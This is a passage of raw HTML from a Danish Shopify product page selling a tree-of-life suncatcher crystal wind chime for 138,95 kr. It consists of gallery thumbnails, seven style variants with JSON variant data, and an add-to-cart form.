                <img src="//aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher_6c1d08d2-8001-4c13-9ab7-e56adde11292.jpg?v=1699264081&amp;width=416" alt="Livets træ solfanger krystalvindklokker" srcset="//aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher_6c1d08d2-8001-4c13-9ab7-e56adde11292.jpg?v=1699264081&amp;width=54 54w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher_6c1d08d2-8001-4c13-9ab7-e56adde11292.jpg?v=1699264081&amp;width=74 74w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher_6c1d08d2-8001-4c13-9ab7-e56adde11292.jpg?v=1699264081&amp;width=104 104w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher_6c1d08d2-8001-4c13-9ab7-e56adde11292.jpg?v=1699264081&amp;width=162 162w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher_6c1d08d2-8001-4c13-9ab7-e56adde11292.jpg?v=1699264081&amp;width=208 208w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher_6c1d08d2-8001-4c13-9ab7-e56adde11292.jpg?v=1699264081&amp;width=324 324w, //aalborgbutik.com/cdn/shop/files/tree-of-life-suncatcher_6c1d08d2-8001-4c13-9ab7-e56adde11292.jpg?v=1699264081&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26620700590454__main-13
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26620700590454__main-14"
              class="thumbnail-list__item slider__slide"
              data-target="template--26620700590454__main-34194287329513"
              data-media-position="14"
              data-alt="Livets træ solfanger krystalvindklokker"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Indlæs billedet 14 i gallerivisning"
                
                aria-controls="GalleryViewer-template--26620700590454__main"
                aria-describedby="Thumbnail-template--26620700590454__main-14
"
              >
                <img src="//aalborgbutik.com/cdn/shop/files/11_800x_077385d7-70e0-400e-b6a4-669b70392216.jpg?v=1699264078&amp;width=416" alt="Livets træ solfanger krystalvindklokker" srcset="//aalborgbutik.com/cdn/shop/files/11_800x_077385d7-70e0-400e-b6a4-669b70392216.jpg?v=1699264078&amp;width=54 54w, //aalborgbutik.com/cdn/shop/files/11_800x_077385d7-70e0-400e-b6a4-669b70392216.jpg?v=1699264078&amp;width=74 74w, //aalborgbutik.com/cdn/shop/files/11_800x_077385d7-70e0-400e-b6a4-669b70392216.jpg?v=1699264078&amp;width=104 104w, //aalborgbutik.com/cdn/shop/files/11_800x_077385d7-70e0-400e-b6a4-669b70392216.jpg?v=1699264078&amp;width=162 162w, //aalborgbutik.com/cdn/shop/files/11_800x_077385d7-70e0-400e-b6a4-669b70392216.jpg?v=1699264078&amp;width=208 208w, //aalborgbutik.com/cdn/shop/files/11_800x_077385d7-70e0-400e-b6a4-669b70392216.jpg?v=1699264078&amp;width=324 324w, //aalborgbutik.com/cdn/shop/files/11_800x_077385d7-70e0-400e-b6a4-669b70392216.jpg?v=1699264078&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26620700590454__main-14
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26620700590454__main-15"
              class="thumbnail-list__item slider__slide"
              data-target="template--26620700590454__main-34194287362281"
              data-media-position="15"
              data-alt="Livets træ solfanger krystalvindklokker"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Indlæs billedet 15 i gallerivisning"
                
                aria-controls="GalleryViewer-template--26620700590454__main"
                aria-describedby="Thumbnail-template--26620700590454__main-15
"
              >
                <img src="//aalborgbutik.com/cdn/shop/files/4_5eba0ed5-6d51-402b-bcab-861c467d21a7.jpg?v=1699264080&amp;width=416" alt="Livets træ solfanger krystalvindklokker" srcset="//aalborgbutik.com/cdn/shop/files/4_5eba0ed5-6d51-402b-bcab-861c467d21a7.jpg?v=1699264080&amp;width=54 54w, //aalborgbutik.com/cdn/shop/files/4_5eba0ed5-6d51-402b-bcab-861c467d21a7.jpg?v=1699264080&amp;width=74 74w, //aalborgbutik.com/cdn/shop/files/4_5eba0ed5-6d51-402b-bcab-861c467d21a7.jpg?v=1699264080&amp;width=104 104w, //aalborgbutik.com/cdn/shop/files/4_5eba0ed5-6d51-402b-bcab-861c467d21a7.jpg?v=1699264080&amp;width=162 162w, //aalborgbutik.com/cdn/shop/files/4_5eba0ed5-6d51-402b-bcab-861c467d21a7.jpg?v=1699264080&amp;width=208 208w, //aalborgbutik.com/cdn/shop/files/4_5eba0ed5-6d51-402b-bcab-861c467d21a7.jpg?v=1699264080&amp;width=324 324w, //aalborgbutik.com/cdn/shop/files/4_5eba0ed5-6d51-402b-bcab-861c467d21a7.jpg?v=1699264080&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26620700590454__main-15
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26620700590454__main-16"
              class="thumbnail-list__item slider__slide"
              data-target="template--26620700590454__main-34194287395049"
              data-media-position="16"
              data-alt="Livets træ solfanger krystalvindklokker"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Indlæs billedet 16 i gallerivisning"
                
                aria-controls="GalleryViewer-template--26620700590454__main"
                aria-describedby="Thumbnail-template--26620700590454__main-16
"
              >
                <img src="//aalborgbutik.com/cdn/shop/files/3_800x_bb574cf7-a4a5-4f69-b7d7-7291d295c54e.jpg?v=1699264082&amp;width=416" alt="Livets træ solfanger krystalvindklokker" srcset="//aalborgbutik.com/cdn/shop/files/3_800x_bb574cf7-a4a5-4f69-b7d7-7291d295c54e.jpg?v=1699264082&amp;width=54 54w, //aalborgbutik.com/cdn/shop/files/3_800x_bb574cf7-a4a5-4f69-b7d7-7291d295c54e.jpg?v=1699264082&amp;width=74 74w, //aalborgbutik.com/cdn/shop/files/3_800x_bb574cf7-a4a5-4f69-b7d7-7291d295c54e.jpg?v=1699264082&amp;width=104 104w, //aalborgbutik.com/cdn/shop/files/3_800x_bb574cf7-a4a5-4f69-b7d7-7291d295c54e.jpg?v=1699264082&amp;width=162 162w, //aalborgbutik.com/cdn/shop/files/3_800x_bb574cf7-a4a5-4f69-b7d7-7291d295c54e.jpg?v=1699264082&amp;width=208 208w, //aalborgbutik.com/cdn/shop/files/3_800x_bb574cf7-a4a5-4f69-b7d7-7291d295c54e.jpg?v=1699264082&amp;width=324 324w, //aalborgbutik.com/cdn/shop/files/3_800x_bb574cf7-a4a5-4f69-b7d7-7291d295c54e.jpg?v=1699264082&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26620700590454__main-16
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26620700590454__main-17"
              class="thumbnail-list__item slider__slide"
              data-target="template--26620700590454__main-34194287427817"
              data-media-position="17"
              data-alt="Livets træ solfanger krystalvindklokker"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Indlæs billedet 17 i gallerivisning"
                
                aria-controls="GalleryViewer-template--26620700590454__main"
                aria-describedby="Thumbnail-template--26620700590454__main-17
"
              >
                <img src="//aalborgbutik.com/cdn/shop/files/2_d538bef3-1521-4ff1-ac57-207612b63176.jpg?v=1699264078&amp;width=416" alt="Livets træ solfanger krystalvindklokker" srcset="//aalborgbutik.com/cdn/shop/files/2_d538bef3-1521-4ff1-ac57-207612b63176.jpg?v=1699264078&amp;width=54 54w, //aalborgbutik.com/cdn/shop/files/2_d538bef3-1521-4ff1-ac57-207612b63176.jpg?v=1699264078&amp;width=74 74w, //aalborgbutik.com/cdn/shop/files/2_d538bef3-1521-4ff1-ac57-207612b63176.jpg?v=1699264078&amp;width=104 104w, //aalborgbutik.com/cdn/shop/files/2_d538bef3-1521-4ff1-ac57-207612b63176.jpg?v=1699264078&amp;width=162 162w, //aalborgbutik.com/cdn/shop/files/2_d538bef3-1521-4ff1-ac57-207612b63176.jpg?v=1699264078&amp;width=208 208w, //aalborgbutik.com/cdn/shop/files/2_d538bef3-1521-4ff1-ac57-207612b63176.jpg?v=1699264078&amp;width=324 324w, //aalborgbutik.com/cdn/shop/files/2_d538bef3-1521-4ff1-ac57-207612b63176.jpg?v=1699264078&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26620700590454__main-17
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26620700590454__main-18"
              class="thumbnail-list__item slider__slide"
              data-target="template--26620700590454__main-34194287460585"
              data-media-position="18"
              data-alt="Livets træ solfanger krystalvindklokker"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Indlæs billedet 18 i gallerivisning"
                
                aria-controls="GalleryViewer-template--26620700590454__main"
                aria-describedby="Thumbnail-template--26620700590454__main-18
"
              >
                <img src="//aalborgbutik.com/cdn/shop/files/7_b456e8df-5e31-4269-a67c-c82819fdf6c1.jpg?v=1699264079&amp;width=416" alt="Livets træ solfanger krystalvindklokker" srcset="//aalborgbutik.com/cdn/shop/files/7_b456e8df-5e31-4269-a67c-c82819fdf6c1.jpg?v=1699264079&amp;width=54 54w, //aalborgbutik.com/cdn/shop/files/7_b456e8df-5e31-4269-a67c-c82819fdf6c1.jpg?v=1699264079&amp;width=74 74w, //aalborgbutik.com/cdn/shop/files/7_b456e8df-5e31-4269-a67c-c82819fdf6c1.jpg?v=1699264079&amp;width=104 104w, //aalborgbutik.com/cdn/shop/files/7_b456e8df-5e31-4269-a67c-c82819fdf6c1.jpg?v=1699264079&amp;width=162 162w, //aalborgbutik.com/cdn/shop/files/7_b456e8df-5e31-4269-a67c-c82819fdf6c1.jpg?v=1699264079&amp;width=208 208w, //aalborgbutik.com/cdn/shop/files/7_b456e8df-5e31-4269-a67c-c82819fdf6c1.jpg?v=1699264079&amp;width=324 324w, //aalborgbutik.com/cdn/shop/files/7_b456e8df-5e31-4269-a67c-c82819fdf6c1.jpg?v=1699264079&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26620700590454__main-18
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26620700590454__main-19"
              class="thumbnail-list__item slider__slide"
              data-target="template--26620700590454__main-34194287493353"
              data-media-position="19"
              data-alt="Livets træ solfanger krystalvindklokker"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Indlæs billedet 19 i gallerivisning"
                
                aria-controls="GalleryViewer-template--26620700590454__main"
                aria-describedby="Thumbnail-template--26620700590454__main-19
"
              >
                <img src="//aalborgbutik.com/cdn/shop/files/6_c1db5e71-efb5-495a-8350-90556ea1a207.jpg?v=1699264079&amp;width=416" alt="Livets træ solfanger krystalvindklokker" srcset="//aalborgbutik.com/cdn/shop/files/6_c1db5e71-efb5-495a-8350-90556ea1a207.jpg?v=1699264079&amp;width=54 54w, //aalborgbutik.com/cdn/shop/files/6_c1db5e71-efb5-495a-8350-90556ea1a207.jpg?v=1699264079&amp;width=74 74w, //aalborgbutik.com/cdn/shop/files/6_c1db5e71-efb5-495a-8350-90556ea1a207.jpg?v=1699264079&amp;width=104 104w, //aalborgbutik.com/cdn/shop/files/6_c1db5e71-efb5-495a-8350-90556ea1a207.jpg?v=1699264079&amp;width=162 162w, //aalborgbutik.com/cdn/shop/files/6_c1db5e71-efb5-495a-8350-90556ea1a207.jpg?v=1699264079&amp;width=208 208w, //aalborgbutik.com/cdn/shop/files/6_c1db5e71-efb5-495a-8350-90556ea1a207.jpg?v=1699264079&amp;width=324 324w, //aalborgbutik.com/cdn/shop/files/6_c1db5e71-efb5-495a-8350-90556ea1a207.jpg?v=1699264079&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26620700590454__main-19
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Skub til højre"
        aria-controls="GalleryThumbnails-template--26620700590454__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--26620700590454__main"
        data-section="template--26620700590454__main"
        data-url="/products/livets-tr-solfanger-krystalvindklokker"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h1">
                  Livets træ solfanger krystalvindklokker
                </h1>
                <a href="/products/livets-tr-solfanger-krystalvindklokker" class="product__title">
                  <h2 class="h1">
                    Livets træ solfanger krystalvindklokker
                  </h2>
                </a>
              </div>
            <div class="no-js-hidden product-page-price" id="price-template--26620700590454__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normalpris</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        138,95 kr
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normalpris</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        138,95 kr
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Udsalgspris</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Stykpris</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;pr.&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SPAR  </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Udsolgt
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--26620700590454__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="45951550718185">
                  
<input type="hidden" name="product-id" value="8240134062313" /><input type="hidden" name="section-id" value="template--26620700590454__main" /></form></div>
            

  <variant-selects
    id="variant-selects-template--26620700590454__main"
    class="no-js-hidden"
    data-section="template--26620700590454__main"
    data-url="/products/livets-tr-solfanger-krystalvindklokker"
    
    data-disable-prepend=""
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--26620700590454__main-option_1_label_container'>
            <label class="form__label" for="Option-template--26620700590454__main-0">
              
                <span id="custom-label-template--26620700590454__main-1">
                  
                  
                  Style - Hjerteform
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--26620700590454__main-1-0"
        name="Style"
        value="Hjerteform"
        form="product-form-template--26620700590454__main"
        
          checked
        
        
      >
      <label class="accent-color-text" for="template--26620700590454__main-1-0">
        Hjerteform<span class="visually-hidden">Varianten er udsolgt eller utilgængelig</span>
      </label>
<input
        type="radio"
        id="template--26620700590454__main-1-1"
        name="Style"
        value="blå"
        form="product-form-template--26620700590454__main"
        
        
      >
      <label class="accent-color-text" for="template--26620700590454__main-1-1">
        blå<span class="visually-hidden">Varianten er udsolgt eller utilgængelig</span>
      </label>
<input
        type="radio"
        id="template--26620700590454__main-1-2"
        name="Style"
        value="pink"
        form="product-form-template--26620700590454__main"
        
        
      >
      <label class="accent-color-text" for="template--26620700590454__main-1-2">
        pink<span class="visually-hidden">Varianten er udsolgt eller utilgængelig</span>
      </label>
<input
        type="radio"
        id="template--26620700590454__main-1-3"
        name="Style"
        value="farverig"
        form="product-form-template--26620700590454__main"
        
        
      >
      <label class="accent-color-text" for="template--26620700590454__main-1-3">
        farverig<span class="visually-hidden">Varianten er udsolgt eller utilgængelig</span>
      </label>
<input
        type="radio"
        id="template--26620700590454__main-1-4"
        name="Style"
        value="perle"
        form="product-form-template--26620700590454__main"
        
        
      >
      <label class="accent-color-text" for="template--26620700590454__main-1-4">
        perle<span class="visually-hidden">Varianten er udsolgt eller utilgængelig</span>
      </label>
<input
        type="radio"
        id="template--26620700590454__main-1-5"
        name="Style"
        value="sort"
        form="product-form-template--26620700590454__main"
        
        
      >
      <label class="accent-color-text" for="template--26620700590454__main-1-5">
        sort<span class="visually-hidden">Varianten er udsolgt eller utilgængelig</span>
      </label>
<input
        type="radio"
        id="template--26620700590454__main-1-6"
        name="Style"
        value="hvid"
        form="product-form-template--26620700590454__main"
        
        
      >
      <label class="accent-color-text" for="template--26620700590454__main-1-6">
        hvid<span class="visually-hidden">Varianten er udsolgt eller utilgængelig</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":45951550718185,"title":"Hjerteform","option1":"Hjerteform","option2":null,"option3":null,"sku":"CP21537-X16467","requires_shipping":true,"taxable":false,"featured_image":{"id":41578086236393,"product_id":8240134062313,"position":13,"created_at":"2023-11-06T10:47:56+01:00","updated_at":"2023-11-06T10:48:01+01:00","alt":null,"width":800,"height":800,"src":"\/\/aalborgbutik.com\/cdn\/shop\/files\/tree-of-life-suncatcher_6c1d08d2-8001-4c13-9ab7-e56adde11292.jpg?v=1699264081","variant_ids":[45951550718185]},"available":true,"name":"Livets træ solfanger krystalvindklokker - Hjerteform","public_title":"Hjerteform","options":["Hjerteform"],"price":13895,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34194287296745,"position":13,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/aalborgbutik.com\/cdn\/shop\/files\/tree-of-life-suncatcher_6c1d08d2-8001-4c13-9ab7-e56adde11292.jpg?v=1699264081"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45951550750953,"title":"blå","option1":"blå","option2":null,"option3":null,"sku":"CP16974-X10462","requires_shipping":true,"taxable":false,"featured_image":{"id":41578084761833,"product_id":8240134062313,"position":17,"created_at":"2023-11-06T10:47:56+01:00","updated_at":"2023-11-06T10:47:58+01:00","alt":null,"width":800,"height":800,"src":"\/\/aalborgbutik.com\/cdn\/shop\/files\/2_d538bef3-1521-4ff1-ac57-207612b63176.jpg?v=1699264078","variant_ids":[45951550750953]},"available":true,"name":"Livets træ solfanger krystalvindklokker - blå","public_title":"blå","options":["blå"],"price":13895,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34194287427817,"position":17,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/aalborgbutik.com\/cdn\/shop\/files\/2_d538bef3-1521-4ff1-ac57-207612b63176.jpg?v=1699264078"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45951550783721,"title":"pink","option1":"pink","option2":null,"option3":null,"sku":"CP16974-X10463","requires_shipping":true,"taxable":false,"featured_image":{"id":41578085089513,"product_id":8240134062313,"position":19,"created_at":"2023-11-06T10:47:56+01:00","updated_at":"2023-11-06T10:47:59+01:00","alt":null,"width":800,"height":800,"src":"\/\/aalborgbutik.com\/cdn\/shop\/files\/6_c1db5e71-efb5-495a-8350-90556ea1a207.jpg?v=1699264079","variant_ids":[45951550783721]},"available":true,"name":"Livets træ solfanger krystalvindklokker - pink","public_title":"pink","options":["pink"],"price":13895,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34194287493353,"position":19,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/aalborgbutik.com\/cdn\/shop\/files\/6_c1db5e71-efb5-495a-8350-90556ea1a207.jpg?v=1699264079"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45951550816489,"title":"farverig","option1":"farverig","option2":null,"option3":null,"sku":"CP16974-X10467","requires_shipping":true,"taxable":false,"featured_image":{"id":41578086858985,"product_id":8240134062313,"position":16,"created_at":"2023-11-06T10:47:56+01:00","updated_at":"2023-11-06T10:48:02+01:00","alt":null,"width":800,"height":800,"src":"\/\/aalborgbutik.com\/cdn\/shop\/files\/3_800x_bb574cf7-a4a5-4f69-b7d7-7291d295c54e.jpg?v=1699264082","variant_ids":[45951550816489]},"available":true,"name":"Livets træ solfanger krystalvindklokker - farverig","public_title":"farverig","options":["farverig"],"price":13895,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34194287395049,"position":16,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/aalborgbutik.com\/cdn\/shop\/files\/3_800x_bb574cf7-a4a5-4f69-b7d7-7291d295c54e.jpg?v=1699264082"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45951550849257,"title":"perle","option1":"perle","option2":null,"option3":null,"sku":"CP16974-X10466","requires_shipping":true,"taxable":false,"featured_image":{"id":41578086072553,"product_id":8240134062313,"position":15,"created_at":"2023-11-06T10:47:56+01:00","updated_at":"2023-11-06T10:48:00+01:00","alt":null,"width":800,"height":800,"src":"\/\/aalborgbutik.com\/cdn\/shop\/files\/4_5eba0ed5-6d51-402b-bcab-861c467d21a7.jpg?v=1699264080","variant_ids":[45951550849257]},"available":true,"name":"Livets træ solfanger krystalvindklokker - perle","public_title":"perle","options":["perle"],"price":13895,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34194287362281,"position":15,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/aalborgbutik.com\/cdn\/shop\/files\/4_5eba0ed5-6d51-402b-bcab-861c467d21a7.jpg?v=1699264080"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45951550882025,"title":"sort","option1":"sort","option2":null,"option3":null,"sku":"CP16974-X10464","requires_shipping":true,"taxable":false,"featured_image":{"id":41578085548265,"product_id":8240134062313,"position":18,"created_at":"2023-11-06T10:47:56+01:00","updated_at":"2023-11-06T10:47:59+01:00","alt":null,"width":800,"height":800,"src":"\/\/aalborgbutik.com\/cdn\/shop\/files\/7_b456e8df-5e31-4269-a67c-c82819fdf6c1.jpg?v=1699264079","variant_ids":[45951550882025]},"available":true,"name":"Livets træ solfanger krystalvindklokker - sort","public_title":"sort","options":["sort"],"price":13895,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34194287460585,"position":18,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/aalborgbutik.com\/cdn\/shop\/files\/7_b456e8df-5e31-4269-a67c-c82819fdf6c1.jpg?v=1699264079"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45951550914793,"title":"hvid","option1":"hvid","option2":null,"option3":null,"sku":"CP16974-X10465","requires_shipping":true,"taxable":false,"featured_image":{"id":41578084827369,"product_id":8240134062313,"position":14,"created_at":"2023-11-06T10:47:56+01:00","updated_at":"2023-11-06T10:47:58+01:00","alt":null,"width":800,"height":800,"src":"\/\/aalborgbutik.com\/cdn\/shop\/files\/11_800x_077385d7-70e0-400e-b6a4-669b70392216.jpg?v=1699264078","variant_ids":[45951550914793]},"available":true,"name":"Livets træ solfanger krystalvindklokker - hvid","public_title":"hvid","options":["hvid"],"price":13895,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34194287329513,"position":14,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/aalborgbutik.com\/cdn\/shop\/files\/11_800x_077385d7-70e0-400e-b6a4-669b70392216.jpg?v=1699264078"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--26620700590454__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--26620700590454__main">Produktvarianter</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--26620700590454__main"
        class="select__select"
        form="product-form-template--26620700590454__main"
      ><option
            
              selected="selected"
            
            
            value="45951550718185"
          >Hjerteform - 138,95 kr</option><option
            
            
            value="45951550750953"
          >blå - 138,95 kr</option><option
            
            
            value="45951550783721"
          >pink - 138,95 kr</option><option
            
            
            value="45951550816489"
          >farverig - 138,95 kr</option><option
            
            
            value="45951550849257"
          >perle - 138,95 kr</option><option
            
            
            value="45951550882025"
          >sort - 138,95 kr</option><option
            
            
            value="45951550914793"
          >hvid - 138,95 kr</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


<style>
  #ProductSubmitButton-template--26620700590454__main,
  #SectionAtcBtn-template--26620700590454__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--26620700590454__main"
      class="product-form main-product-form"
      data-section="template--26620700590454__main"
      data-options="Style"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--26620700590454__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--26620700590454__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="45951550718185"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--26620700590454__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
            
            data-required-fields="0"
            data-valid-fields="0"
          >
            <span class="main-atc__error" style="display:none;"></span>
            <span class="main-atc__label button__label">
              
              <span class="main-atc__label__text">Læg i indkøbskurv
</span>
            </span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
